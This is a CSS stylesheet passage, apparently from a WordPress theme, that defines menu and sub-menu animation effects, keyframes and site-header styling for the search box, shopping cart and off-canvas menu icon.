ul.menu .sub-menu>li.menu-item-has-children>a:after {
position: absolute;
right: 10px;
top: 5px;
content: '\f105'
}
ul.menu li.bs-flip-children .sub-menu>li.menu-item-has-children>a:after {
content: '\f104';
left: 10px;
right: auto;
margin-right: 8px;
margin-left: 0
}
ul.menu.menu li.bs-flip-children .sub-menu a {
text-align: right
}
ul.menu .sub-menu .sub-menu>li.menu-item-has-children>a:after {
content: '\f0da'
}
ul.menu li.menu-have-icon .bf-icon {
margin-right: 10px
}
ul.menu li.menu-have-icon.menu-title-hide .bf-icon {
margin-right: 0
}
ul.menu .sub-menu>li>a {
display: block;
border-bottom: 1px solid rgba(0,0,0,.04)
}
ul.menu .sub-menu>li:last-child a {
border-bottom: none!important
}
ul.menu .mega-menu, ul.menu .sub-menu {
z-index: -1;
-webkit-transition: .3s cubic-bezier(.55, -.01, .19, .98) 0s;
-moz-transition: .3s cubic-bezier(.55, -.01, .19, .98) 0s;
-ms-transition: .3s cubic-bezier(.55, -.01, .19, .98) 0s;
-o-transition: .3s cubic-bezier(.55, -.01, .19, .98) 0s;
transition: .3s cubic-bezier(.55, -.01, .19, .98) 0s;
display: none;
visibility: hidden
}
ul.menu.bsm-initialized .mega-menu, ul.menu.bsm-initialized .sub-menu {
display: block
}
ul.menu.bsm-pure li:hover>.mega-menu, ul.menu.bsm-pure li:hover>.sub-menu {
visibility: visible!important;
z-index: 9999!important;
opacity: 1!important;
display: block!important
}
ul.menu.bsm-initialized li.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.bsm-enter>.sub-menu {
visibility: visible;
z-index: 9999
}
ul.menu.bsm-initialized li.bsm-leave>.mega-menu, ul.menu.bsm-initialized li.bsm-leave>.sub-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none>.sub-menu {
display: none
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter>.sub-menu {
display: block
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade>.sub-menu {
opacity: 0
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter>.sub-menu {
opacity: 1
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade>.sub-menu {
-webkit-transform: translate3d(0, -10px, 0) scale3d(.95, .95, .95);
transform: translate3d(0, -10px, 0) scale3d(.95, .95, .95);
opacity: 0
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter>.sub-menu {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
transform: translate3d(0, 0, 0) scale3d(1, 1, 1)
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in>.sub-menu {
-webkit-transform: translate3d(0, 11px, 0);
transform: translate3d(0, 11px, 0);
opacity: 0
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter>.sub-menu {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in>.sub-menu {
-webkit-transform: translate3d(0, 11px, 0);
transform: translate3d(0, 11px, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
opacity: 0
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter>.sub-menu {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-animation-name: menu-slide-top-in;
animation-name: menu-slide-top-in
}
@-webkit-keyframes menu-slide-top-in {
0% {
-webkit-transform:translate3d(0, -11px, 0);
transform:translate3d(0, -11px, 0)
}
100% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
}
@keyframes menu-slide-top-in {
0% {
-webkit-transform:translate3d(0, -11px, 0);
transform:translate3d(0, -11px, 0)
}
100% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in>.sub-menu {
-webkit-transform: translate3d(11px, 0, 0);
transform: translate3d(11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
opacity: 0
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter>.sub-menu {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-animation-name: menu-slide-left-in;
animation-name: menu-slide-left-in
}
@-webkit-keyframes menu-slide-left-in {
0% {
-webkit-transform:translate3d(-11px, 0, 0);
transform:translate3d(-11px, 0, 0)
}
100% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
}
@keyframes menu-slide-left-in {
0% {
-webkit-transform:translate3d(-11px, 0, 0);
transform:translate3d(-11px, 0, 0)
}
100% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in>.sub-menu {
-webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
opacity: 0
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter>.sub-menu {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-animation-name: menu-slide-right-in;
animation-name: menu-slide-right-in
}
@-webkit-keyframes menu-slide-right-in {
0% {
-webkit-transform:translate3d(11px, 0, 0);
transform:translate3d(11px, 0, 0)
}
100% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
}
@keyframes menu-slide-right-in {
0% {
-webkit-transform:translate3d(11px, 0, 0);
transform:translate3d(11px, 0, 0)
}
100% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada>.sub-menu {
-webkit-animation-duration: 1s;
animation-duration: 1s;
opacity: 0;
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter>.sub-menu {
opacity: 1;
-webkit-animation-name: menu-tada;
animation-name: menu-tada;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
@-webkit-keyframes menu-tada {
0% {
-webkit-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1);
opacity:0
}
10%, 20% {
-webkit-transform:scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
transform:scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg)
}
30%, 50%, 70%, 90% {
-webkit-transform:scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
transform:scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg)
}
40%, 60%, 80% {
-webkit-transform:scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
transform:scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg)
}
100% {
-webkit-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1);
opacity:1
}
}
@keyframes menu-tada {
0%, 100% {
-webkit-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform:scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
transform:scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg)
}
30%, 50%, 70%, 90% {
-webkit-transform:scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
transform:scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg)
}
40%, 60%, 80% {
-webkit-transform:scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
transform:scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg)
}
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce>.sub-menu {
-webkit-animation-duration: 1s;
animation-duration: 1s;
opacity: 0;
-webkit-transform: translate3d(0, -8px, 0);
transform: translate3d(0, -8px, 0)
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter>.sub-menu {
opacity: 1;
-webkit-animation-name: menu-bounce;
animation-name: menu-bounce;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
@-webkit-keyframes menu-bounce {
0%, 20% {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1);
-webkit-transform:translate3d(0, -15px, 0);
transform:translate3d(0, -15px, 0);
opacity:0
}
40%, 43% {
-webkit-animation-timing-function:cubic-bezier(.755, .050, .855, .060);
animation-timing-function:cubic-bezier(.755, .050, .855, .060);
-webkit-transform:translate3d(0, -20px, 0);
transform:translate3d(0, -20px, 0)
}
100%, 53%, 80% {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1);
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
70% {
-webkit-animation-timing-function:cubic-bezier(.755, .050, .855, .060);
animation-timing-function:cubic-bezier(.755, .050, .855, .060);
-webkit-transform:translate3d(0, -15px, 0);
transform:translate3d(0, -15px, 0)
}
90% {
-webkit-transform:translate3d(0, -4px, 0);
transform:translate3d(0, -4px, 0)
}
100% {
opacity:1
}
}
@keyframes menu-bounce {
0%, 20% {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1);
-webkit-transform:translate3d(0, -15px, 0);
transform:translate3d(0, -15px, 0);
opacity:0
}
40%, 43% {
-webkit-animation-timing-function:cubic-bezier(.755, .050, .855, .060);
animation-timing-function:cubic-bezier(.755, .050, .855, .060);
-webkit-transform:translate3d(0, -20px, 0);
transform:translate3d(0, -20px, 0)
}
100%, 53%, 80% {
-webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
animation-timing-function:cubic-bezier(.215, .61, .355, 1);
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
70% {
-webkit-animation-timing-function:cubic-bezier(.755, .050, .855, .060);
animation-timing-function:cubic-bezier(.755, .050, .855, .060);
-webkit-transform:translate3d(0, -15px, 0);
transform:translate3d(0, -15px, 0)
}
90% {
-webkit-transform:translate3d(0, -4px, 0);
transform:translate3d(0, -4px, 0)
}
100% {
opacity:1
}
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake>.sub-menu {
-webkit-animation-duration: 1s;
animation-duration: 1s;
opacity: 0;
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter>.sub-menu {
opacity: 1;
-webkit-animation-name: menu-shake;
animation-name: menu-shake;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
@-webkit-keyframes menu-shake {
0% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0);
opacity:0
}
20%, 50%, 60%, 70%, 90% {
-webkit-transform:translate3d(-5px, 0, 0);
transform:translate3d(-5px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform:translate3d(5px, 0, 0);
transform:translate3d(5px, 0, 0)
}
100% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0);
opacity:1
}
}
@keyframes menu-shake {
0% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0);
opacity:0
}
20%, 50%, 60%, 70%, 90% {
-webkit-transform:translate3d(-5px, 0, 0);
transform:translate3d(-5px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform:translate3d(5px, 0, 0);
transform:translate3d(5px, 0, 0)
}
100% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0);
opacity:1
}
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing>.sub-menu {
-webkit-animation-duration: 1s;
animation-duration: 1s;
opacity: 0;
-webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95)
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter>.sub-menu {
opacity: 1;
-webkit-animation-name: menu-swing;
animation-name: menu-swing;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
@-webkit-keyframes menu-swing {
0% {
opacity:0
}
20% {
-webkit-transform:rotate3d(0, 0, 1, 5deg);
transform:rotate3d(0, 0, 1, 5deg)
}
40% {
-webkit-transform:rotate3d(0, 0, 1, -4deg);
transform:rotate3d(0, 0, 1, -4deg)
}
60% {
-webkit-transform:rotate3d(0, 0, 1, 2deg);
transform:rotate3d(0, 0, 1, 2deg)
}
80% {
-webkit-transform:rotate3d(0, 0, 1, -2deg);
transform:rotate3d(0, 0, 1, -2deg)
}
100% {
-webkit-transform:rotate3d(0, 0, 1, 0deg);
transform:rotate3d(0, 0, 1, 0deg);
opacity:1
}
}
@keyframes menu-swing {
0% {
opacity:0
}
20% {
-webkit-transform:rotate3d(0, 0, 1, 5deg);
transform:rotate3d(0, 0, 1, 5deg)
}
40% {
-webkit-transform:rotate3d(0, 0, 1, -4deg);
transform:rotate3d(0, 0, 1, -4deg)
}
60% {
-webkit-transform:rotate3d(0, 0, 1, 2deg);
transform:rotate3d(0, 0, 1, 2deg)
}
80% {
-webkit-transform:rotate3d(0, 0, 1, -2deg);
transform:rotate3d(0, 0, 1, -2deg)
}
100% {
-webkit-transform:rotate3d(0, 0, 1, 0deg);
transform:rotate3d(0, 0, 1, 0deg);
opacity:1
}
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble>.sub-menu {
-webkit-animation-duration: 1s;
animation-duration: 1s;
opacity: 0;
-webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95)
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter>.sub-menu {
opacity: 1;
-webkit-animation-name: menu-wobble;
animation-name: menu-wobble;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
@-webkit-keyframes menu-wobble {
0%, 100% {
-webkit-transform:none;
transform:none
}
15% {
-webkit-transform:translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
transform:translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg)
}
30% {
-webkit-transform:translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
transform:translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg)
}
45% {
-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg)
}
60% {
-webkit-transform:translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
transform:translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg)
}
75% {
-webkit-transform:translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
transform:translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg)
}
}
@keyframes menu-wobble {
0%, 100% {
-webkit-transform:none;
transform:none
}
15% {
-webkit-transform:translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
transform:translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg)
}
30% {
-webkit-transform:translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
transform:translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg)
}
45% {
-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg)
}
60% {
-webkit-transform:translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
transform:translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg)
}
75% {
-webkit-transform:translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
transform:translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg)
}
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x>.sub-menu {
-webkit-animation-duration: 1s;
animation-duration: 1s;
opacity: 0;
-webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95)
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter>.sub-menu {
opacity: 1;
-webkit-animation-name: menu-flipInX;
animation-name: menu-flipInX;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
@-webkit-keyframes menu-flipInX {
0% {
-webkit-transform:perspective(200px) rotate3d(1, 0, 0, 50deg);
transform:perspective(200px) rotate3d(1, 0, 0, 50deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(200px) rotate3d(1, 0, 0, -10deg);
transform:perspective(200px) rotate3d(1, 0, 0, -10deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
60% {
-webkit-transform:perspective(200px) rotate3d(1, 0, 0, 5deg);
transform:perspective(200px) rotate3d(1, 0, 0, 5deg);
opacity:1
}
80% {
-webkit-transform:perspective(200px) rotate3d(1, 0, 0, -2deg);
transform:perspective(200px) rotate3d(1, 0, 0, -2deg)
}
100% {
-webkit-transform:perspective(200px);
transform:perspective(200px)
}
}
@keyframes menu-flipInX {
0% {
-webkit-transform:perspective(200px) rotate3d(1, 0, 0, 50deg);
transform:perspective(200px) rotate3d(1, 0, 0, 50deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(200px) rotate3d(1, 0, 0, -10deg);
transform:perspective(200px) rotate3d(1, 0, 0, -10deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
60% {
-webkit-transform:perspective(200px) rotate3d(1, 0, 0, 5deg);
transform:perspective(200px) rotate3d(1, 0, 0, 5deg);
opacity:1
}
80% {
-webkit-transform:perspective(200px) rotate3d(1, 0, 0, -2deg);
transform:perspective(200px) rotate3d(1, 0, 0, -2deg)
}
100% {
-webkit-transform:perspective(200px);
transform:perspective(200px)
}
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y>.sub-menu {
-webkit-animation-duration: .65s;
animation-duration: .65s;
opacity: 0;
-webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95)
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter>.sub-menu {
opacity: 1;
-webkit-animation-name: menu-flipInY;
animation-name: menu-flipInY;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
@-webkit-keyframes menu-flipInY {
0% {
-webkit-transform:perspective(200px) rotate3d(0, 1, 0, 20deg);
transform:perspective(200px) rotate3d(0, 1, 0, 20deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(200px) rotate3d(0, 1, 0, -10deg);
transform:perspective(200px) rotate3d(0, 1, 0, -10deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
60% {
-webkit-transform:perspective(200px) rotate3d(0, 1, 0, 5deg);
transform:perspective(200px) rotate3d(0, 1, 0, 5deg);
opacity:1
}
80% {
-webkit-transform:perspective(200px) rotate3d(0, 1, 0, -1deg);
transform:perspective(200px) rotate3d(0, 1, 0, -1deg)
}
100% {
-webkit-transform:perspective(200px);
transform:perspective(200px)
}
}
@keyframes menu-flipInY {
0% {
-webkit-transform:perspective(200px) rotate3d(0, 1, 0, 20deg);
transform:perspective(200px) rotate3d(0, 1, 0, 20deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(200px) rotate3d(0, 1, 0, -10deg);
transform:perspective(200px) rotate3d(0, 1, 0, -10deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
60% {
-webkit-transform:perspective(200px) rotate3d(0, 1, 0, 5deg);
transform:perspective(200px) rotate3d(0, 1, 0, 5deg);
opacity:1
}
80% {
-webkit-transform:perspective(200px) rotate3d(0, 1, 0, -1deg);
transform:perspective(200px) rotate3d(0, 1, 0, -1deg)
}
100% {
-webkit-transform:perspective(200px);
transform:perspective(200px)
}
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz>.sub-menu {
-webkit-animation-duration: .65s;
animation-duration: .65s;
opacity: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter>.mega-menu, ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter>.sub-menu {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0);
-webkit-animation-name: menu-buzz;
animation-name: menu-buzz;
-webkit-animation-duration: .15s;
animation-duration: .15s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite
}
@-webkit-keyframes menu-buzz {
50% {
-webkit-transform:translateX(1px) rotate(.7deg);
transform:translateX(1px) rotate(.7deg)
}
100% {
-webkit-transform:translateX(-1px) rotate(-.7deg);
transform:translateX(-1px) rotate(-.7deg)
}
}
@keyframes menu-buzz {
50% {
-webkit-transform:translateX(1px) rotate(.7deg);
transform:translateX(1px) rotate(.7deg)
}
100% {
-webkit-transform:translateX(-1px) rotate(-.7deg);
transform:translateX(-1px) rotate(-.7deg)
}
}
.main-menu-wrapper.bs-pinning-block.pinned {
box-shadow: none
}
.site-header .content-wrap {
overflow: visible!important
}
.site-header>.header-inner>.content-wrap>.container {
position: relative
}
.site-header .site-branding {
margin: 0
}
.site-header .site-branding .logo {
margin: 0;
line-height: 0;
font-size: 50px
}
.site-header .site-branding .logo.text-logo {
font-size: 30px;
line-height: 38px
}
.site-header .site-branding .logo img {
max-width: 100%
}
.site-header .site-branding .logo .site-title {
display: none
}
.site-header>.header-inner>.container {
position: relative
}
.site-header>.header-inner .row-height {
display: table;
table-layout: fixed;
width: 100%
}
.site-header>.header-inner .logo-col, .site-header>.header-inner .sidebar-col {
display: table-cell;
float: none;
height: 100%;
vertical-align: middle
}
.site-header .header-inner .row {
position: relative
}
.site-header.full-width.stretched .content-wrap, .site-header.full-width.stretched .content-wrap .container {
max-width: 100%!important
}
.site-header .sidebar-col .wpb_content_element {
margin-bottom: 0!important
}
.site-header .menu-action-buttons {
position: absolute;
top: 0;
bottom: 0;
right: 0;
width: 35px;
z-index: 99
}
.header-style-1.site-header.boxed .menu-action-buttons, .header-style-2.site-header.boxed .menu-action-buttons {
bottom: -3px
}
.site-header .menu-action-buttons.width-1 {
width: 40px
}
.site-header .menu-action-buttons.width-2 {
width: 80px
}
.site-header .menu-action-buttons.width-3 {
width: 120px
}
.site-header .menu-action-buttons>div {
min-width: 24px;
display: inline-block;
float: right;
height: 100%;
text-align: right;
position: relative
}
.site-header .menu-action-buttons>div.close {
opacity: 1
}
.site-header .main-menu-container.search-open .menu-action-buttons, .site-header .search-container.open {
width: 100%
}
.site-header .menu-action-buttons .search-container {
z-index: 1;
min-width: 37px
}
.site-header .main-menu-wrapper .main-menu-container.search-open .main-menu {
opacity: 0;
pointer-events: none
}
.site-header .search-container.open {
width: 100%
}
.site-header .off-canvas-menu-icon-container+.search-container.open {
position: absolute;
left: 0;
top: 0;
right: 0;
padding: 0
}
.site-header .main-menu-container.search-open .off-canvas-menu-icon-container+.search-container .search-handler {
margin-right: 38px
}
.site-header .search-container .search-handler {
position: absolute;
right: 3px;
top: 50%;
margin-top: -15px;
z-index: 100;
width: 26px;
height: 26px;
line-height: 26px;
text-align: center;
display: inline-block;
font-size: 15px;
color: #434343;
cursor: pointer;
-webkit-transition: color .3s ease;
-moz-transition: color .3s ease;
-o-transition: color .3s ease;
transition: color .3s ease
}
.site-header .search-container .search-box {
display: none;
position: absolute;
right: 0;
top: 0;
padding: 0 36px 0 0;
z-index: 99;
height: 100%;
width: 100%;
text-align: center
}
.site-header .search-container .search-box .search-form .search-field {
border: none;
width: 100%;
height: 45px;
background: 0 0;
line-height: 45px;
font-size: 14px;
color: #434343
}
.site-header .search-container.open .search-box {
display: block
}
.site-header .search-container .search-box .search-form input[type=submit] {
display: none
}
.site-header .off-canvas-menu-icon-container {
z-index: 2
}
.site-header .shop-cart-container .cart-handler {
width: auto;
height: 42px;
line-height: 42px;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
font-size: 17px
}
.site-header .shop-cart-container .cart-box {
width: 260px;
position: absolute;
top: 100%;
right: 0;
background: #fff;
padding: 20px;
display: none;
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.3);
-moz-box-shadow: 0 1px 3px rgba(0,0,0,.3);
box-shadow: 0 1px 3px rgba(0,0,0,.3);
text-align: left
}
.site-header .shop-cart-container .cart-box .buttons {
margin-bottom: 0
}
.site-header .shop-cart-container .cart-box .buttons .checkout {
float: right
}
.site-header .shop-cart-container.open .cart-box {
display: block
}
.site-header .main-menu-container.search-open .shop-cart-container {
display: none
}
.site-header .shop-cart-container .cart-handler .fa {
vertical-align: middle
}
.site-header .shop-cart-container .cart-handler .cart-count {
display: inline-block;
line-height: 18px;
min-width: 18px;
padding: 0 4px;
font-size: 12px;
font-weight: bolder;
color: #fff;
margin-left: 1px;
vertical-align: middle;
border-radius: 33px;
font-family: sans-serif;
text-align: center
}
.site-header .shop-cart-container .cart-box:after {
content: '';
height: 3px;
position: absolute;
right: 0;
left: 0;
top: -3px;
display: inline-block
}
.site-header .shop-cart-container a.remove {
display: inline-block;
float: left;
margin-right: 4px;
font-size: 14px;
margin-top: 4px
}
.site-header .menu-action-buttons>.off-canvas-menu-icon-container {
margin-right: 6px
}
.off-canvas-menu-icon-container {
line-height: 42px
}
.off-canvas-menu-icon {
width: 20px;
height: 20px;
display: inline-block;
vertical-align: middle;
cursor: pointer;
line-height: 20px;
text-align: center
}
.off-canvas-menu-icon .off-canvas-menu-icon-el {
margin: 9px 0 0;
width: 16px;
cursor: pointer;
height: 2px;
display: inline-block;
vertical-align: top;
position: relative;
background: #313131;
-webkit-transition: .38s cubic-bezier(.55, -.01, .19, .98) 0s;
-moz-transition: .38s cubic-bezier(.55, -.01, .19, .98) 0s;
-o-transition: .38s cubic-bezier(.55, -.01, .19, .98) 0s;
transition: .38s cubic-bezier(.55, -.01, .19, .98) 0s
}
.off-canvas-menu-icon .off-canvas-menu-icon-el:after, .off-canvas-menu-icon .off-canvas-menu-icon-el:before {
content: '';
display: inline-block;
background: #313131;
width: 20px;
height: 2px;
position: absolute;
top: -6px;
-webkit-transition: .38s cubic-bezier(.55, -.01, .19, .98) 0s;
-moz-transition: .38s cubic-bezier(.55, -.01, .19, .98) 0s;
